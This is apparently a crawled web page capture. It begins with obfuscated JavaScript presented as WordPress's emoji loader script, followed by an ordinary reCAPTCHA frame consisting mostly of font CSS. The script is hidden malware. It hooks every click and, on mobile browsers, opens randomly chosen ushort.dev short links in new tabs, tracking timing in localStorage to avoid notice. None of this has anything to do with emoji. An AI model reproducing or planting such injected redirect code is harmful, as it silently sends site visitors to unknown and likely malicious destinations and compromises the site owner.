function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x78\x41\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x77\x63\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x69\x69\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x58\x45\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x42\x74\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4e\x62\x45\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x65\x66\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x72\x50\x55\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x64\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6e\x53\x51\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
//# sourceURL=https://www.fryksasfabodlag.se/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD&co=aHR0cHM6Ly93d3cuZnJ5a3Nhc2ZhYm9kbGFnLnNlOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3xhe65dz282h
body_size: 48885
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
